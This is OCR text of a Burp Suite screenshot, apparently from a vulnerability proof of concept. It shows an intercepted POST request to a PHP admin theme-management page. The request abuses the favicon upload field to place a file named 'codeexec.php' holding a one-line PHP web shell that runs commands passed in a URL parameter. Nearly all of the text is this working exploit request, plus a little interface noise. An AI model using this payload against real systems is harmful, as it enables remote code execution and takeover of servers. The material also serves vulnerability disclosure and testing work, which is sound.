 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.16
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST Web/admin/manage_theme.php?action=update HTTP/1.1
2 Host: 192.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------413457720716532957613565956378
9 Content-Length: 659
10 Origin: http://192.16
11 Connection: close
12 Referer: http://192.16 Web/admin/manage_theme.php
13 Cookie: new_version= ; PHPSESSID=
14
15 -----------------------------413457720716532957613565956378
16 Content-Disposition: form-data; name="LOGO_FILE"
17
18
19 -----------------------------413457720716532957613565956378
20 Content-Disposition: form-data; name="FAVICON_FILE"; filename="codeexec.php"
21 Content-Type: application/x-php
22
23 <?php system($_GET['cmd']); ?>
24
25 -----------------------------413457720716532957613565956378
26 Content-Disposition: form-data; name="CSS_FILE"
27
28
? Search... 0 matches